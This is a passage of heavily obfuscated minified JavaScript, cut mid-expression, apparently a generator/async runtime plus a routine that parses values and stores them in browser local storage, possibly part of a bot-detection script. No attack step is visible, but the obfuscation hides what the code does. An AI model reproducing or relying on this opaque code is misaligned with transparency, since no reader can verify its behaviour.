htN=kC(this[dV()[zI(II)].apply(null,[Aw,Np,Kb,AK])][sX()[Ak(Kz)].call(null,xX,ZV)],U4[sX()[Ak(wA)].call(null,kw,pH)]());mE(htN,Kz);--htN){var stN=this[dV()[zI(II)](Aw,Np,Kb,CO)][htN];if(QvN(stN[qz()[EK(CA)](OE,FF,ZZ,NR)],this[Ok()[JH(dk)](U1,fX,Kz)])&&z5N.call(stN,qM()[tt(qH)](Np,w3N,II,IO,nn))&&G5(this[Ok()[JH(dk)](U1,hb,Kz)],stN[qM()[tt(qH)](Np,w3N,gD,IO,mI)])){var KbN=stN;break;}}KbN&&(O7(Yw()[UU(NH)](wD,Hk,B2,Lz(Lz([]))),H6N)||O7(sX()[Ak(tr)].apply(null,[Qp,FF]),H6N))&&QvN(KbN[qz()[EK(CA)].apply(null,[OE,Lz([]),Yr,NR])],gbN)&&QvN(gbN,KbN[qM()[tt(qH)].call(null,Np,w3N,Tb,IO,pH)])&&(KbN=null);var T8N=KbN?KbN[Yw()[UU(lP)](Tb,HgN,Qs,sA)]:{};T8N[Ok()[JH(w7)].apply(null,[gcN,Lz([]),Ys])]=H6N;T8N[Yw()[UU(CA)](pH,XX,KP,qX)]=gbN;var m6N;return m6N=KbN?(this[Ok()[JH(nn)].apply(null,[vn,XC,l5])]=Ok()[JH(lG)].call(null,DS,tM,jU),this[Ok()[JH(lG)].apply(null,[DS,Lz(fX),jU])]=KbN[qM()[tt(qH)](Np,w3N,JL,IO,pV)],xLN):this[O7(typeof Ok()[JH(CA)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[BE,St,L3N]):Ok()[JH(lP)](xL,zb,pD)](T8N),x1.pop(),m6N;},Ok()[JH(lP)].call(null,CG,FF,pD),function lDN(KDN,ZLN){x1.push(WS);if(O7(dV()[zI(wA)].call(null,CV,p8,gdN,nP),KDN[Ok()[JH(w7)](RYN,V0,Ys)]))throw KDN[IR(typeof Yw()[UU(AK)],Cn([],[][[]]))?Yw()[UU(CA)](nP,YS,KP,V6):Yw()[UU(bV)](NM,IC,TNN,dE)];O7(Yw()[UU(NH)](mI,Vt,B2,w7),KDN[Ok()[JH(w7)](RYN,NM,Ys)])||O7(sX()[Ak(tr)](np,FF),KDN[O7(typeof Ok()[JH(dk)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,pJN,sC,AfN):Ok()[JH(w7)].apply(null,[RYN,BV,Ys])])?this[Ok()[JH(lG)].call(null,Et,V0,jU)]=KDN[Yw()[UU(CA)].call(null,r5,YS,KP,BV)]:O7(sX()[Ak(CA)](NcN,Ew),KDN[O7(typeof Ok()[JH(w7)],'undefined')?Ok()[JH(nP)](HhN,NR,VM):Ok()[JH(w7)].call(null,RYN,CA,Ys)])?(this[Yw()[UU(zb)](tM,jF,lG,Lz(Lz([])))]=this[Yw()[UU(CA)].apply(null,[Ew,YS,KP,hb])]=KDN[Yw()[UU(CA)](XF,YS,KP,dE)],this[Ok()[JH(nn)](sU,JE,l5)]=O7(typeof sX()[Ak(w7)],'undefined')?sX()[Ak(J7)](rYN,TmN):sX()[Ak(CA)](NcN,Ew),this[Ok()[JH(lG)].apply(null,[Et,Hs,jU])]=qz()[EK(zb)].call(null,B1,IG,IO,Jr)):O7(Ok()[JH(V0)].call(null,HK,Kz,V6),KDN[Ok()[JH(w7)].call(null,RYN,w7,Ys)])&&ZLN&&(this[Ok()[JH(lG)](Et,Lz([]),jU)]=ZLN);var f8N;return x1.pop(),f8N=xLN,f8N;},Yw()[UU(V6)](BZ,sqN,N0,II),function LSN(gsN){x1.push(wgN);for(var wtN=kC(this[dV()[zI(II)].call(null,Aw,Np,bmN,pV)][IR(typeof sX()[Ak(Hs)],Cn([],[][[]]))?sX()[Ak(Kz)](Un,ZV):sX()[Ak(J7)].call(null,Tj,NdN)],fX);mE(wtN,Kz);--wtN){var FSN=this[IR(typeof dV()[zI(Q0)],Cn([],[][[]]))?dV()[zI(II)].apply(null,[Aw,Np,bmN,AK]):dV()[zI(Q0)].apply(null,[hb,Y4N,UcN,gD])][wtN];if(O7(FSN[qM()[tt(qH)](Np,jE,zE,IO,l5)],gsN)){var n8N;return this[Ok()[JH(lP)].call(null,CC,zE,pD)](FSN[Yw()[UU(lP)].apply(null,[CO,gb,Qs,zk])],FSN[qz()[EK(b7)](xb,kn,QG,zQN)]),S5N(FSN),x1.pop(),n8N=xLN,n8N;}}x1.pop();},Yw()[UU(rO)](Np,Ck,Q0,IG),function knN(FPN){x1.push(r4N);for(var GMN=kC(this[dV()[zI(II)](Aw,Np,nvN,hb)][sX()[Ak(Kz)].call(null,mV,ZV)],fX);mE(GMN,vH[Q0]);--GMN){var BDN=this[dV()[zI(II)].apply(null,[Aw,Np,nvN,pP])][GMN];if(O7(BDN[qz()[EK(CA)].call(null,Mb,Lz(Lz(fX)),gS,NR)],FPN)){var qPN=BDN[Yw()[UU(lP)].apply(null,[mw,Dk,Qs,hb])];if(O7(dV()[zI(wA)](CV,p8,nvN,jU),qPN[Ok()[JH(w7)].call(null,fcN,XC,Ys)])){var ttN=qPN[Yw()[UU(CA)](R0,An,KP,jU)];S5N(BDN);}var qGN;return x1.pop(),qGN=ttN,qGN;}}throw new (Wm[Ok()[JH(qH)](m8,Lz([]),St)])(sX()[Ak(gF)].apply(null,[q8,M2]));},Yw()[UU(tr)].apply(null,[Jr,WYN,mw,Lz(fX)]),function G5N(lSN,GSN,SbN){x1.push(dS);this[O7(typeof sX()[Ak(b7)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,M2,zQN):sX()[Ak(BZ)].call(null,c0,fX)]=US(L4,[IR(typeof qz()[EK(zb)],'undefined')?qz()[EK(GS)].call(null,S1,lt,IM,jk):qz()[EK(p8)].apply(null,[q4N,Lz(Lz(Kz)),Kw,p4N]),P6N(lSN),qz()[EK(lG)](jx,RM,JL,IG),GSN,IR(typeof qz()[EK(JE)],'undefined')?qz()[EK(nn)].apply(null,[np,RM,IZ,H5]):qz()[EK(p8)].apply(null,[pNN,IZ,Lz(Kz),pZ]),SbN]);O7(Ok()[JH(lG)](JR,dE,jU),this[Ok()[JH(nn)](C8,hb,l5)])&&(this[Yw()[UU(CA)](IG,G7,KP,wD)]=J2N);var z2N;return x1.pop(),z2N=xLN,z2N;}]);var G2N;return x1.pop(),G2N=tLN,G2N;};var WRN=function(gtN){"@babel/helpers - typeof";x1.push(tTN);WRN=QR(qz()[EK(AK)](fw,II,H5,Kz),typeof Wm[O7(typeof sX()[Ak(Kz)],'undefined')?sX()[Ak(J7)](Nt,FNN):sX()[Ak(Sk)](OS,JZ)])&&QR(qz()[EK(V0)](EU,qH,NP,fF),typeof Wm[O7(typeof sX()[Ak(H5)],Cn('',[][[]]))?sX()[Ak(J7)](fs,DL):sX()[Ak(Sk)].call(null,OS,JZ)][qz()[EK(GS)].apply(null,[P0,Lz(Lz({})),wD,jk])])?function(bL){return EP.apply(this,[rd,arguments]);}:function(ps){return EP.apply(this,[tW,arguments]);};var mLN;return x1.pop(),mLN=WRN(gtN),mLN;};var BVN=function(ztN){"@babel/helpers - typeof";x1.push(v3N);BVN=QR(qz()[EK(AK)].apply(null,[Z4N,II,ZO,Kz]),typeof Wm[IR(typeof sX()[Ak(zE)],'undefined')?sX()[Ak(Sk)].apply(null,[pS,JZ]):sX()[Ak(J7)](MNN,qG)])&&QR(qz()[EK(V0)](Yp,Np,Lz(fX),fF),typeof Wm[sX()[Ak(Sk)](pS,JZ)][qz()[EK(GS)].call(null,Sp,NR,IO,jk)])?function(GO){return EP.apply(this,[nc,arguments]);}:function(tP){return EP.apply(this,[Bx,arguments]);};var qrN;return x1.pop(),qrN=BVN(ztN),qrN;};var c7N=function(HMN){x1.push(jE);if(HMN[O7(typeof sX()[Ak(BZ)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,UgN,DM):sX()[Ak(RC)](CNN,lV)]){var krN=Wm[qz()[EK(EH)].call(null,VqN,Hs,U5,BM)][IR(typeof dV()[zI(tM)],Cn(qz()[EK(wr)](W4,l5,zb,Ps),[][[]]))?dV()[zI(Rr)](wD,p8,Dj,jU):dV()[zI(Q0)](JYN,k9,JD,Yr)](HMN[sX()[Ak(RC)](CNN,lV)]);if(krN[Yw()[UU(Hs)](Lz(Lz(Kz)),Op,V6,pH)](gzN)&&krN[IR(typeof Yw()[UU(II)],Cn('',[][[]]))?Yw()[UU(Hs)](Lz(Lz({})),Op,V6,Np):Yw()[UU(bV)].call(null,FF,UYN,Ps,AK)](lzN)&&krN[Yw()[UU(Hs)](lP,Op,V6,U5)](hUN)){var w8N=krN[gzN][IR(typeof Yw()[UU(NM)],Cn([],[][[]]))?Yw()[UU(QG)](Lz([]),JTN,kn,V0):Yw()[UU(bV)](FF,OZ,xE,V0)](qz()[EK(IG)].apply(null,[Hp,Yr,dE,j4N]));var k2N=krN[lzN][Yw()[UU(QG)].call(null,kk,JTN,kn,hb)](qz()[EK(IG)](Hp,Hs,tM,j4N));F7N=Wm[qz()[EK(R0)](b4N,Qb,V0,mC)](w8N[Kz],Np);LVN=Wm[qz()[EK(R0)].call(null,b4N,dk,wr,mC)](k2N[Kz],Np);fzN=Wm[qz()[EK(R0)].apply(null,[b4N,vK,wA,mC])](k2N[fX],Np);g0N=krN[hUN];if(PKN(lJ,[])){try{var ArN=x1.length;var nsN=Lz([]);Wm[qz()[EK(Sk)](Sr,nn,zE,zk)][Ok()[JH(H5)](nA,V6,XC)][ms()[czN(wA)](V0,fNN,wr,mI)](Cn(BkN,gzN),krN[gzN]);Wm[IR(typeof qz()[EK(V0)],Cn([],[][[]]))?qz()[EK(Sk)](Sr,dk,CO,zk):qz()[EK(p8)].call(null,QTN,dk,hb,XG)][O7(typeof Ok()[JH(z2)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,OdN,Lz(fX),EcN):Ok()[JH(H5)].call(null,nA,Lz(Lz(Kz)),XC)][ms()[czN(wA)](ZO,fNN,wr,mI)](Cn(BkN,lzN),krN[lzN]);Wm[qz()[EK(Sk)](Sr,Lz(Lz(Kz)),nn,zk)][Ok()[JH(H5)](nA,Uw,XC)][O7(typeof ms()[czN(NM)],Cn([],[][[]]))?ms()[czN(J7)].apply(null,[Kz,Q8,GcN,IYN]):ms()[czN(wA)](lI,fNN,wr,mI)](Cn(BkN,hUN),krN[hUN]);}catch(OCN){x1.splice(kC(ArN,fX),Infinity,jE);}}}if(krN[Yw()[UU(Hs)](J7,Op,V6,Lz([]))](lXN)){var U6N=krN[lXN];if(PKN(lJ,[])){try{var Y2N=x1.length;var JDN=Lz(Lz(Xx));Wm[qz()[EK(Sk)].apply(null,[Sr,GS,gD,zk])][Ok()[JH(H5)](nA,dE,XC)][ms()[czN(wA)](wA,fNN,wr,mI)](Cn(BkN,lXN),U6N);}catch(IGN){x1.splice(kC(Y2N,fX),Infinity,jE);}}}LIN(krN);}x1.pop();};var GWN=function(vGN){"@babel/helpers - typeof";x1.push(Zs);GWN=QR(O7(typeof qz()[EK(pV)],'undefined')?qz()[EK(p8)](sA,Lz(Lz([])),l5,cgN):qz()[EK(AK)].apply(null,[CC,l5,sC,Kz]),typeof Wm[IR(typeof sX()[Ak(XF)],'undefined')?sX()[Ak(Sk)](hJN,JZ):sX()[Ak(J7)].apply(null,[Fl,FBN])])&&QR(qz()[EK(V0)].apply(null,[Op,NP,zk,fF]),typeof Wm[sX()[Ak(Sk)](hJN,JZ)][O7(typeof qz()[EK(Fr)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[tmN,Lz(Kz),p8,kG]):qz()[EK(GS)].call(null,K0,Lz(Kz),Lz(Lz({})),jk)])?function(OG){return EP.apply(this,[m4,arguments]);}:function(KE){return EP.apply(this,[Ah,arguments]);};var HbN;return x1.pop(),HbN=GWN(vGN),HbN;};var x8N=function(t6N){"@babel/helpers - typeof";x1.push(nTN);x8N=QR(O7(typeof qz()[EK(zk)],'undefined')?qz()[EK(p8)](V7,j1,tM,WO):qz()[EK(AK)](QTN,WP,p8,Kz),typeof Wm[sX()[Ak(Sk)](kTN,JZ)])&&QR(IR(typeof qz()[EK(gF)],Cn('',[][[]]))?qz()[EK(V0)](ZS,lt,zb,fF):qz()[EK(p8)](wF,Lz({}),BZ,Rb),typeof Wm[sX()[Ak(Sk)](kTN,JZ)][qz()[EK(GS)](P3,Lz(Lz([])),lG,jk)])?function(n6){return EP.apply(this,[vx,arguments]);}:function(MC){return EP.apply(this,[Qf,arguments]);};var AGN;return x1.pop(),AGN=x8N(t6N),AGN;};var GkN=function(){"use strict";var sGN=function(IsN,RrN,MFN){return US.apply(this,[RB,arguments]);};var UPN=function(rsN,ZtN,FrN,xDN){x1.push(OmN);var znN=ZtN&&PRN(ZtN[qz()[EK(NM)](Yn,Tb,pV,fC)],SEN)?ZtN:SEN;var TPN=Wm[sX()[Ak(R0)](O8,Kw)][O7(typeof ms()[czN(j1)],'undefined')?ms()[czN(J7)](vw,LL,YZ,fs):ms()[czN(Kz)](nn,fhN,bV,NP)](znN[qz()[EK(NM)](Yn,w7,Lz(fX),fC)]);var BbN=new tFN(xDN||[]);E2N(TPN,Yw()[UU(nn)](At,Gk,sC,Jr),US(L4,[qz()[EK(Q1)].call(null,AI,RM,wA,FF),QCN(rsN,FrN,BbN)]));var WLN;return x1.pop(),WLN=TPN,WLN;};var SEN=function(){};var bGN=function(){};var RDN=function(){};var WMN=function(XtN,ESN){function hPN(kCN,FtN,r6N,YPN){var UtN=EP(Uh,[XtN[kCN],XtN,FtN]);x1.push(LcN);if(IR(dV()[zI(wA)](CV,p8,rn,p8),UtN[Ok()[JH(w7)](OcN,lP,Ys)])){var vEN=UtN[Yw()[UU(CA)](Lz(Lz([])),SI,KP,NM)],RFN=vEN[qz()[EK(Q1)].call(null,xH,NH,BV,FF)];var rPN;return rPN=RFN&&QR(Yw()[UU(Q1)].apply(null,[NH,M1,T2,Lz(Lz(fX))]),x8N(RFN))&&JtN.call(RFN,O7(typeof sX()[Ak(St)],Cn([],[][[]]))?sX()[Ak(J7)](QF,nr):sX()[Ak(JE)](VM,pV))?ESN[sX()[Ak(b7)].call(null,GcN,NP)](RFN[sX()[Ak(JE)](VM,pV)])[IR(typeof qz()[EK(G6)],Cn('',[][[]]))?qz()[EK(NR)].call(null,K1,gS,Lz(Kz),JL):qz()[EK(p8)].call(null,LJN,II,CA,Jj)](function(mGN){x1.push(C4N);hPN(Ok()[JH(lG)].call(null,Lw,lP,jU),mGN,r6N,YPN);x1.pop();},function(J6N){x1.push(KdN);hPN(dV()[zI(wA)].call(null,CV,p8,Pt,Q1),J6N,r6N,YPN);x1.pop();}):ESN[sX()[Ak(b7)].call(null,GcN,NP)](RFN)[qz()[EK(NR)](K1,vK,WP,JL)](function(XDN){x1.push(EvN);vEN[qz()[EK(Q1)].call(null,LV,Q0,U5,FF)]=XDN,r6N(vEN);x1.pop();},function(AbN){var CCN;x1.push(Kz);return CCN=hPN(dV()[zI(wA)].call(null,CV,p8,Rb,IG),AbN,r6N,YPN),x1.pop(),CCN;}),x1.pop(),rPN;}YPN(UtN[Yw()[UU(CA)](XF,SI,KP,sA)]);x1.pop();}x1.push(PcN);var xPN;E2N(this,Yw()[UU(nn)](Lz(Lz([])),PE,sC,XF),US(L4,[qz()[EK(Q1)].apply(null,[zY,Q0,WP,FF]),function H8N(ftN,C5N){var KsN=function(){return new ESN(function(z6N,W8N){hPN(ftN,C5N,z6N,W8N);});};var G8N;x1.push(Xl);return G8N=xPN=xPN?xPN[qz()[EK(NR)].call(null,FB,mw,Kw,JL)](KsN,KsN):KsN(),x1.pop(),G8N;}]));x1.pop();};var BsN=function(AtN){return US.apply(this,[LJ,arguments]);};var V2N=function(m2N){return US.apply(this,[Rc,arguments]);};var tFN=function(lnN){x1.push(mI);this[dV()[zI(II)].call(null,Aw,Np,CV,ZO)]=[US(L4,[qz()[EK(CA)](zC,jU,St,NR),IR(typeof qz()[EK(kk)],Cn('',[][[]]))?qz()[EK(BZ)](zk,NM,gF,BZ):qz()[EK(p8)](lI,NP,Lz([]),At)])],lnN[O7(typeof Yw()[UU(EH)],'undefined')?Yw()[UU(bV)](Fk,MTN,qD,lI):Yw()[UU(b7)](ZO,KL,qH,jU)](BsN,this),this[sX()[Ak(wD)](Y9,qn)](Lz(Kz));x1.pop();};var DMN=function(SnN){x1.push(UYN);if(SnN||O7(IR(typeof qz()[EK(z2)],Cn([],[][[]]))?qz()[EK(wr)].apply(null,[FB,vF,Lz([]),Ps]):qz()[EK(p8)](Kw,j1,wr,NG),SnN)){var g2N=SnN[NMN];if(g2N){var M5N;return x1.pop(),M5N=g2N.call(SnN),M5N;}if(QR(qz()[EK(AK)](ncN,ZO,IG,Kz),typeof SnN[Ok()[JH(lG)](jN,Q1,jU)])){var dGN;return x1.pop(),dGN=SnN,dGN;}if(Lz(Wm[qz()[EK(dk)](I5,Jr,lP,qX)](SnN[IR(typeof sX()[Ak(QO)],Cn([],[][[]]))?sX()[Ak(Kz)].apply(null,[zX,ZV]):sX()[Ak(J7)](pmN,nj)]))){var bnN=Hr(fX),DnN=function zSN(){x1.push(lcN);for(;G5(++bnN,SnN[sX()[Ak(Kz)](FR,ZV)]);)if(JtN.call(SnN,bnN)){var KEN;return zSN[qz()[EK(Q1)](CX,Lz(Lz(Kz)),CA,FF)]=SnN[bnN],zSN[dj()[st(wA)](Aw,kk,z2,vvN)]=Lz(fX),x1.pop(),KEN=zSN,KEN;}zSN[qz()[EK(Q1)].apply(null,[CX,GS,zE,FF])]=pbN;zSN[dj()[st(wA)](Aw,kk,Sk,vvN)]=Lz(Kz);var jEN;return x1.pop(),jEN=zSN,jEN;};var APN;return APN=DnN[Ok()[JH(lG)].apply(null,[jN,tr,jU])]=DnN,x1.pop(),APN;}}throw new (Wm[Ok()[JH(wA)].call(null,F0,Fk,wr)])(Cn(x8N(SnN),qz()[EK(lP)].apply(null,[Jk,qH,Ew,gF])));};x1.push(XC);GkN=function tGN(){return p6N;};var pbN;var p6N={};var g6N=Wm[sX()[Ak(R0)](EI,Kw)][qz()[EK(NM)].apply(null,[YYN,kn,zb,fC])];var JtN=g6N[Yw()[UU(Hs)](NH,FNN,V6,zk)];var E2N=Wm[sX()[Ak(R0)](EI,Kw)][IR(typeof Yw()[UU(NH)],Cn('',[][[]]))?Yw()[UU(qH)].call(null,jU,DNN,tr,J7):Yw()[UU(bV)](Np,Kr,JYN,zE)]||function(Qj,b6,AS){return EP.apply(this,[GT,arguments]);};var D8N=QR(qz()[EK(AK)](vcN,IG,pH,Kz),typeof Wm[IR(typeof sX()[Ak(IZ)],Cn([],[][[]]))?sX()[Ak(Sk)].apply(null,[UgN,JZ]):sX()[Ak(J7)](bQN,VO)])?Wm[sX()[Ak(Sk)].apply(null,[UgN,JZ])]:{};var NMN=D8N[qz()[EK(GS)](OO,Lz(Lz({})),NM,jk)]||dV()[zI(R0)](pD,Np,KA,ZO);var CPN=D8N[sX()[Ak(V0)](rZ,TNN)]||sX()[Ak(GS)](H4N,St);var TbN=D8N[dj()[st(Kz)].apply(null,[d9,R0,kk,DO])]||sX()[Ak(NR)](x3N,NdN);try{var JLN=x1.length;var GsN=Lz(IY);sGN({},qz()[EK(wr)](Fw,GS,RM,Ps));}catch(cCN){x1.splice(kC(JLN,fX),Infinity,XC);sGN=function(En,vs,E6){return EP.apply(this,[Td,arguments]);};}p6N[sX()[Ak(lG)].call(null,XM,NM)]=UPN;var rtN=qM()[tt(II)](St,Nb,lP,DvN,IZ);var jbN=Ok()[JH(GS)](zhN,Lz(Lz(Kz)),vw);var BMN=Ok()[JH(NR)](ZTN,Fk,WP);var FDN=O7(typeof sX()[Ak(JE)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,nb,HdN):sX()[Ak(nn)](pgN,r5);var tCN={};var ZFN={};sGN(ZFN,NMN,function(){return EP.apply(this,[rT,arguments]);});var zEN=Wm[O7(typeof sX()[Ak(mw)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,chN,Mb):sX()[Ak(R0)].apply(null,[EI,Kw])][Yw()[UU(JE)](jW,QP,dl,qH)];var WrN=zEN&&zEN(zEN(DMN([])));WrN&&IR(WrN,g6N)&&JtN.call(WrN,NMN)&&(ZFN=WrN);var GGN=RDN[qz()[EK(NM)].apply(null,[YYN,IG,zb,fC])]=SEN[IR(typeof qz()[EK(S6)],Cn('',[][[]]))?qz()[EK(NM)].apply(null,[YYN,Lz(Kz),kn,fC]):qz()[EK(p8)](UQN,Lz(Kz),lG,wr)]=Wm[sX()[Ak(R0)].call(null,EI,Kw)][ms()[czN(Kz)].apply(null,[ZZ,CD,bV,NP])](ZFN);function BON(MPN){x1.push(jTN);[Ok()[JH(lG)].call(null,x8,IO,jU),dV()[zI(wA)](CV,p8,EdN,V0),O7(typeof sX()[Ak(nn)],Cn('',[][[]]))?sX()[Ak(J7)](xZ,GG):sX()[Ak(CA)](C2,Ew)][Yw()[UU(b7)].apply(null,[kk,kw,qH,Lz(Lz({}))])](function(FEN){sGN(MPN,FEN,function(hrN){x1.push(HE);var r5N;return r5N=this[Yw()[UU(nn)](RM,wmN,sC,IO)](FEN,hrN),x1.pop(),r5N;});});x1.pop();}function QCN(EDN,GrN,XFN){var EPN=rtN;return function(P5N,nPN){x1.push(QBN);if(O7(EPN,BMN))throw new (Wm[Ok()[JH(qH)].call(null,gH,Lz(Lz(Kz)),St)])(Yw()[UU(BZ)](lI,Zw,kk,nn));if(O7(EPN,FDN)){if(O7(dV()[zI(wA)].call(null,CV,p8,JD,Rr),P5N))throw nPN;var vnN;return vnN=US(L4,[qz()[EK(Q1)].apply(null,[Tw,lG,V6,FF]),pbN,IR(typeof dj()[st(St)],'undefined')?dj()[st(wA)].call(null,Aw,kk,NP,xP):dj()[st(kk)](jl,KdN,mI,RBN),Lz(Kz)]),x1.pop(),vnN;}for(XFN[Ok()[JH(nn)].apply(null,[cI,Lz(Lz([])),l5])]=P5N,XFN[Yw()[UU(CA)](Lz(fX),nR,KP,FF)]=nPN;;){var NGN=XFN[sX()[Ak(BZ)](RR,fX)];if(NGN){var MrN=TnN(NGN,XFN);if(MrN){if(O7(MrN,tCN))continue;var fbN;return x1.pop(),fbN=MrN,fbN;}}if(O7(IR(typeof Ok()[JH(Hs)],Cn('',[][[]]))?Ok()[JH(lG)].apply(null,[Gz,pP,jU]):Ok()[JH(nP)].apply(null,[p2,Kz,ThN]),XFN[O7(typeof Ok()[JH(pH)],Cn([],[][[]]))?Ok()[JH(nP)](lC,kn,JqN):Ok()[JH(nn)](cI,mH,l5)]))XFN[IR(typeof z0()[ZW(NM)],Cn(qz()[EK(wr)].call(null,jx,r5,IZ,Ps),[][[]]))?z0()[ZW(wr)](Lz({}),LhN,Lz(Lz([])),IM,kk,kk):z0()[ZW(Sk)].call(null,FF,JC,nP,gF,fZ,JQN)]=XFN[sX()[Ak(dk)](K5,B2)]=XFN[Yw()[UU(CA)].call(null,Kz,nR,KP,JE)];else if(O7(O7(typeof dV()[zI(z2)],Cn([],[][[]]))?dV()[zI(Q0)](jW,HqN,cQN,Kz):dV()[zI(wA)].apply(null,[CV,p8,JD,XC]),XFN[Ok()[JH(nn)](cI,NM,l5)])){if(O7(EPN,rtN))throw EPN=FDN,XFN[Yw()[UU(CA)](Rr,nR,KP,N1)];XFN[IR(typeof z0()[ZW(fX)],Cn([],[][[]]))?z0()[ZW(Np)](St,xP,Lz({}),tM,f0,Q1):z0()[ZW(Sk)].call(null,zE,fS,XC,lP,kb,OgN)](XFN[Yw()[UU(CA)](qX,nR,KP,qH)]);}else O7(sX()[Ak(CA)].apply(null,[HI,Ew]),XFN[Ok()[JH(nn)](cI,Jr,l5)])&&XFN[Yw()[UU(dk)](BZ,wR,qp,Jr)](IR(typeof sX()[Ak(Rr)],Cn([],[][[]]))?sX()[Ak(CA)](HI,Ew):sX()[Ak(J7)](HmN,wD),XFN[O7(typeof Yw()[UU(IM)],Cn([],[][[]]))?Yw()[UU(bV)].call(null,sA,rZ,WhN,zV):Yw()[UU(CA)](Lz(Lz([])),nR,KP,Q0)]);EPN=BMN;var OMN=EP(Uh,[EDN,GrN,XFN]);if(O7(IR(typeof Ok()[JH(Q1)],Cn([],[][[]]))?Ok()[JH(V0)].call(null,XR,Jr,V6):Ok()[JH(nP)](pvN,Lz(Lz(fX)),fj),OMN[Ok()[JH(w7)](WC,Lz([]),Ys)])){if(EPN=XFN[IR(typeof dj()[st(NM)],Cn([],[][[]]))?dj()[st(wA)](Aw,kk,NP,xP):dj()[st(kk)].call(null,Hl,AvN,pP,bF)]?FDN:jbN,O7(OMN[Yw()[UU(CA)].apply(null,[Kw,nR,KP,mI])],tCN))continue;var ELN;return ELN=US(L4,[qz()[EK(Q1)].apply(null,[Tw,St,hb,FF]),OMN[Yw()[UU(CA)](JL,nR,KP,ZO)],IR(typeof dj()[st(Np)],Cn(qz()[EK(wr)](jx,IZ,pH,Ps),[][[]]))?dj()[st(wA)].call(null,Aw,kk,At,xP):dj()[st(kk)](wvN,ncN,mI,chN),XFN[IR(typeof dj()[st(bV)],Cn(qz()[EK(wr)](jx,N1,nP,Ps),[][[]]))?dj()[st(wA)].apply(null,[Aw,kk,dE,xP]):dj()[st(kk)](SZ,NC,sA,NvN)]]),x1.pop(),ELN;}O7(dV()[zI(wA)].apply(null,[CV,p8,JD,NP]),OMN[Ok()[JH(w7)].call(null,WC,CO,Ys)])&&(EPN=FDN,XFN[Ok()[JH(nn)](cI,Lz({}),l5)]=dV()[zI(wA)].apply(null,[CV,p8,JD,NP]),XFN[Yw()[UU(CA)].call(null,Lz(Lz([])),nR,KP,Lz(Lz([])))]=OMN[Yw()[UU(CA)](Tb,nR,KP,FF)]);}x1.pop();};}function TnN(rGN,btN){x1.push(M4N);var WbN=btN[Ok()[JH(nn)].apply(null,[dX,IG,l5])];var bCN=rGN[qz()[EK(GS)].apply(null,[WdN,J7,Lz({}),jk])][WbN];if(O7(bCN,pbN)){var RtN;return btN[sX()[Ak(BZ)](D1,fX)]=null,O7(dV()[zI(wA)].apply(null,[CV,p8,Es,IZ]),WbN)&&rGN[qz()[EK(GS)].apply(null,[WdN,Q0,nP,jk])][sX()[Ak(CA)](VmN,Ew)]&&(btN[Ok()[JH(nn)].call(null,dX,Lz({}),l5)]=sX()[Ak(CA)](VmN,Ew),btN[IR(typeof Yw()[UU(WP)],Cn('',[][[]]))?Yw()[UU(CA)].call(null,tM,HK,KP,lP):Yw()[UU(bV)](Jr,AF,DO,kn)]=pbN,TnN(rGN,btN),O7(dV()[zI(wA)].apply(null,[CV,p8,Es,NH]),btN[O7(typeof Ok()[JH(Rr)],'undefined')?Ok()[JH(nP)](VdN,FF,VS):Ok()[JH(nn)].call(null,dX,mH,l5)]))||IR(O7(typeof sX()[Ak(dk)],'undefined')?sX()[Ak(J7)].apply(null,[vE,CA]):sX()[Ak(CA)](VmN,Ew),WbN)&&(btN[Ok()[JH(nn)](dX,Lz(fX),l5)]=dV()[zI(wA)](CV,p8,Es,FF),btN[Yw()[UU(CA)](kk,HK,KP,Ps)]=new (Wm[IR(typeof Ok()[JH(kn)],'undefined')?Ok()[JH(wA)](G0,vw,wr):Ok()[JH(nP)].apply(null,[zj,mH,W2])])(Cn(Cn(sX()[Ak(lP)].apply(null,[LQ,pP]),WbN),sX()[Ak(zk)](VhN,DO)))),x1.pop(),RtN=tCN,RtN;}var JON=EP(Uh,[bCN,rGN[IR(typeof qz()[EK(vK)],Cn('',[][[]]))?qz()[EK(GS)](WdN,lt,gF,jk):qz()[EK(p8)].apply(null,[l4N,Lz(Lz([])),R0,KA])],btN[Yw()[UU(CA)].apply(null,[Hs,HK,KP,CO])]]);if(O7(dV()[zI(wA)].call(null,CV,p8,Es,zE),JON[Ok()[JH(w7)](NE,C6,Ys)])){var D2N;return btN[Ok()[JH(nn)](dX,r5,l5)]=dV()[zI(wA)](CV,p8,Es,fX),btN[Yw()[UU(CA)](kn,HK,KP,CA)]=JON[O7(typeof Yw()[UU(bR)],'undefined')?Yw()[UU(bV)](Lz(Lz({})),OdN,jmN,fX):Yw()[UU(CA)].call(null,j1,HK,KP,Jr)],btN[sX()[Ak(BZ)](D1,fX)]=null,x1.pop(),D2N=tCN,D2N;}var DLN=JON[Yw()[UU(CA)].call(null,H5,HK,KP,C6)];var ZrN;return ZrN=DLN?DLN[IR(typeof dj()[st(Kz)],Cn(O7(typeof qz()[EK(wr)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[xcN,Lz(Lz(fX)),Lz(Lz([])),YhN]):qz()[EK(wr)].apply(null,[Oh,Lz(fX),Lz(Lz([])),Ps]),[][[]]))?dj()[st(wA)](Aw,kk,vw,gZ):dj()[st(kk)](tNN,LP,vw,Zs)]?(btN[rGN[IR(typeof qz()[EK(V6)],Cn('',[][[]]))?qz()[EK(lG)](WI,zV,mw,IG):qz()[EK(p8)](rZ,r5,St,Fs)]]=DLN[qz()[EK(Q1)].apply(null,[TU,b7,CO,FF])],btN[O7(typeof Ok()[JH(IG)],Cn([],[][[]]))?Ok()[JH(nP)].call(null,FBN,Lz([]),nn):Ok()[JH(lG)].apply(null,[GG,J7,jU])]=rGN[qz()[EK(nn)](WYN,IO,CA,H5)],IR(sX()[Ak(CA)](VmN,Ew),btN[Ok()[JH(nn)].call(null,dX,Lz(Kz),l5)])&&(btN[Ok()[JH(nn)].apply(null,[dX,zk,l5])]=IR(typeof Ok()[JH(wr)],'undefined')?Ok()[JH(lG)](GG,At,jU):Ok()[JH(nP)].apply(null,[ht,Lz(Kz),U4N]),btN[IR(typeof 